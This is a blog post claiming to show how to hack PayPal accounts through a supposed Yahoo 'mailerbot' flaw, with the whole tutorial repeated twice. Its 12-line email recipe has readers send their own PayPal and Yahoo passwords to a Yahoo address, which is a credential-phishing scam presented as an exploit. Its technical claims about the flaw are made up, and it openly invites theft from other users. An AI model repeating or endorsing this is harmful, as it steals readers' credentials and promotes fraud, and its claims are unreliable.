What is Paypal ?? Paypal is a Online Bank Where you receive money and transfer money Trusted Sites For all Country and the most Secure Site also But Computersaviez Bring you a way To hack it .
Want to Hack Paypal Account ??? It can be easily done because of some bugs but PLEASE NOTE :- COMPUTERSAVIEZ.BLOGSPOT.COM WILL NOT RESPONSIBLE FOR ANY CRIME AGAINST YOUR NAME JUST PUTTING IT UP FOR EDUCATIONAL AND KNOWLEDGE PURPOSE.
Every PayPal accountant is identified by his/her Email and the majority of the
PayPal members use Yahoo or Hotmail or Gmail (Trick Works only for yahoo email id holders). After completion of the
mailing address confirmation process, usually by adding a CREDIT CARD or A BANK ACCOUNT.
PayPal automatically sends the user’s address confirmation info to a mailerbot
associated with the user’s Email, in most cases, it’s either a Yahoo mailerbot or Hotmail mailer bot.
The security flaw occurs RIGHT HERE! Both Yahoo and Hotmail mailerbots can be confused by a random user and sends out information saved on its server to that user.
To get PayPal account information of numerous random PayPal users from a
Yahoo or Hotmail mailerbot, you have to do the following:
1) Log into your Paypal.com homepage, and click on Profile, and then click on
Street Address under Account Information.
2) Find the Address whose status is Home, and if it says confirmed.
Basically, A Confirmed Address is any address at which you receive your credit card statement. If you receive a credit card bill at this address, you can confirm it by entering your credit card information. This information will only be used to confirm your address. Your card will not be charged by PayPal.
So, if your Home address is NOT confirmed, then
FOLLOW THE INSTRUCTIONS ON PAYPAL AND ADD A CREDIT CARD TO CONFIRM YOUR MAILING ADDRESS.
3) Now, Check if your PayPal Email is a Yahoo or a Hotmail Email. If it is,
please read on. If it is not, create either a yahoo or hotmail Email and log on
to paypal.com, go to Profiles and then Email, and make it your PRIMARY
Email, i.e. the one through which you log on to PayPal and receive Emails from paypal.
4) Okay, now your primary Email is either a Yahoo Email or a Hotmail email, right?
I. If it’s a Yahoo email, then:
Log in to that email account at http://mail.yahoo.com and send an Email to:
paypal11922mail11bot9@yahoo.com
(This is the Yahoo mailerbot described above)
In the subject line, write:
0yah3534paypal78verif-0e24 (To confuse the Yahoo mailerbot)
In the email body, please write exactly 12 lines, which MUST BE as follows(These are the main lines please don't fiddle with them or else they'll not work:
In line 1: Content-Type: text/plain;
In line 2: charset=us-ascii
(To make the reply readable)
In line 3: address000%%confirmation0e24.yahoo.com
(To confuse the mailerbot)
In line 4: p38ylec00rm::s%%http://www.paypal.com%%
(To make the mailerbot start retrieving information acquired from PayPal.)
In line 5: Your primary email at paypal
(To retrieve information from PayPal, The mailerbot now needs an Email which is the primary Email of a PayPal account with a confirmed mailing address,
you have to use your own Email as a bait Email and you’ll need to receive info
of other accounts from this Email too, so be sure this is your primary Email at PayPal.com)
In line 6: start (retrieve > 0)
(To activate the mailerbot’s retrieval function)
In line 7: verified (*value= = float)
(To continue the mailerbot’s retrieval function)
In line 8: Your PayPal password
(Now you have to enter your paypal password, as the yahoo mailerbot was programmed in a way that it sends testing info to PayPal who’ll verify each account’s password and confirm it with the Yahoo mailerbot. So in line 8, you have to enter your valid/correct password of your PayPal account.)
In line 9: #searchmsgend72hr
(To search for info of PayPal members who had their addresses confirmed in the last 72 hours)
In line 10: Your yahoo email password
(By entering the password of your email. The yahoo mailerbot will assume this is a command from the administrator and will send out information to the “administrator” who is actually you.)
In line 11: send&&idR20034-tsa-0583
(This will make the mailerbot send all the info to your email)
In line 12: #endofmsg
(Last step!)
Note: Please STRICTLY follow the instruction above and you’ll be guaranteed
to get an automatic reply from the confused Yahoo mailerbot! Then you’ll
have email, password and all sorts of information of PayPal users who had
their mailing addresses confirmed over the last 72 hours.
Want to Hack Paypal Account ??? It can be easily done because of some bugs but PLEASE NOTE :- COMPUTERSAVIEZ.BLOGSPOT.COM WILL NOT RESPONSIBLE FOR ANY CRIME AGAINST YOUR NAME JUST PUTTING IT UP FOR EDUCATIONAL AND KNOWLEDGE PURPOSE.
Every PayPal accountant is identified by his/her Email and the majority of the
PayPal members use Yahoo or Hotmail or Gmail (Trick Works only for yahoo email id holders). After completion of the
mailing address confirmation process, usually by adding a CREDIT CARD or A BANK ACCOUNT.
PayPal automatically sends the user’s address confirmation info to a mailerbot
associated with the user’s Email, in most cases, it’s either a Yahoo mailerbot or Hotmail mailer bot.
The security flaw occurs RIGHT HERE! Both Yahoo and Hotmail mailerbots can be confused by a random user and sends out information saved on its server to that user.
To get PayPal account information of numerous random PayPal users from a
Yahoo or Hotmail mailerbot, you have to do the following:
1) Log into your Paypal.com homepage, and click on Profile, and then click on
Street Address under Account Information.
2) Find the Address whose status is Home, and if it says confirmed.
Basically, A Confirmed Address is any address at which you receive your credit card statement. If you receive a credit card bill at this address, you can confirm it by entering your credit card information. This information will only be used to confirm your address. Your card will not be charged by PayPal.
So, if your Home address is NOT confirmed, then
FOLLOW THE INSTRUCTIONS ON PAYPAL AND ADD A CREDIT CARD TO CONFIRM YOUR MAILING ADDRESS.
3) Now, Check if your PayPal Email is a Yahoo or a Hotmail Email. If it is,
please read on. If it is not, create either a yahoo or hotmail Email and log on
to paypal.com, go to Profiles and then Email, and make it your PRIMARY
Email, i.e. the one through which you log on to PayPal and receive Emails from paypal.
4) Okay, now your primary Email is either a Yahoo Email or a Hotmail email, right?
I. If it’s a Yahoo email, then:
Log in to that email account at http://mail.yahoo.com and send an Email to:
paypal11922mail11bot9@yahoo.com
(This is the Yahoo mailerbot described above)
In the subject line, write:
0yah3534paypal78verif-0e24 (To confuse the Yahoo mailerbot)
In the email body, please write exactly 12 lines, which MUST BE as follows(These are the main lines please don't fiddle with them or else they'll not work:
In line 1: Content-Type: text/plain;
In line 2: charset=us-ascii
(To make the reply readable)
In line 3: address000%%confirmation0e24.yahoo.com
(To confuse the mailerbot)
In line 4: p38ylec00rm::s%%http://www.paypal.com%%
(To make the mailerbot start retrieving information acquired from PayPal.)
In line 5: Your primary email at paypal
(To retrieve information from PayPal, The mailerbot now needs an Email which is the primary Email of a PayPal account with a confirmed mailing address,
you have to use your own Email as a bait Email and you’ll need to receive info
of other accounts from this Email too, so be sure this is your primary Email at PayPal.com)
In line 6: start (retrieve > 0)
(To activate the mailerbot’s retrieval function)
In line 7: verified (*value= = float)
(To continue the mailerbot’s retrieval function)
In line 8: Your PayPal password
(Now you have to enter your paypal password, as the yahoo mailerbot was programmed in a way that it sends testing info to PayPal who’ll verify each account’s password and confirm it with the Yahoo mailerbot. So in line 8, you have to enter your valid/correct password of your PayPal account.)
In line 9: #searchmsgend72hr
(To search for info of PayPal members who had their addresses confirmed in the last 72 hours)
In line 10: Your yahoo email password
(By entering the password of your email. The yahoo mailerbot will assume this is a command from the administrator and will send out information to the “administrator” who is actually you.)
In line 11: send&&idR20034-tsa-0583
(This will make the mailerbot send all the info to your email)
In line 12: #endofmsg
(Last step!)
Note: Please STRICTLY follow the instruction above and you’ll be guaranteed
to get an automatic reply from the confused Yahoo mailerbot! Then you’ll
have email, password and all sorts of information of PayPal users who had
their mailing addresses confirmed over the last 72 hours.











0 comments:
Post a Comment